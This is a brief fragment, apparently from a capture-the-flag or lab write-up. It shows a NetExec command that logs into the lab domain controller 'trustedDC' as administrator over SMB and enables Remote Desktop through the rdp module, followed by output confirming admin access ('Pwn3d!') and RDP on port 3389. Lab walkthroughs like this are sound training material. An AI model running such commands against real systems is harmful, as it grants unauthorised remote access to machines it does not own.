 → exploit nxc smb trusteddc.trusted.vl -u "administrator" -p -M rdp -o ACTION=enable
SMB 10.10.164.101 445 TRUSTEDDC [*] Windows Server 2022 Build 20348 x64 (name:TRUSTEDDC) (domain:trusted.vl) (signing:True) (SMBv1:False
)
SMB 10.10.164.101 445 TRUSTEDDC [+] trusted.vl\administrator: (Pwn3d!)
RDP 10.10.164.101 445 TRUSTEDDC [+] Enable RDP via WMI(ncacn_ip_tcp) successfully
RDP 10.10.164.101 445 TRUSTEDDC [+] RDP Port: 3389
→ exploit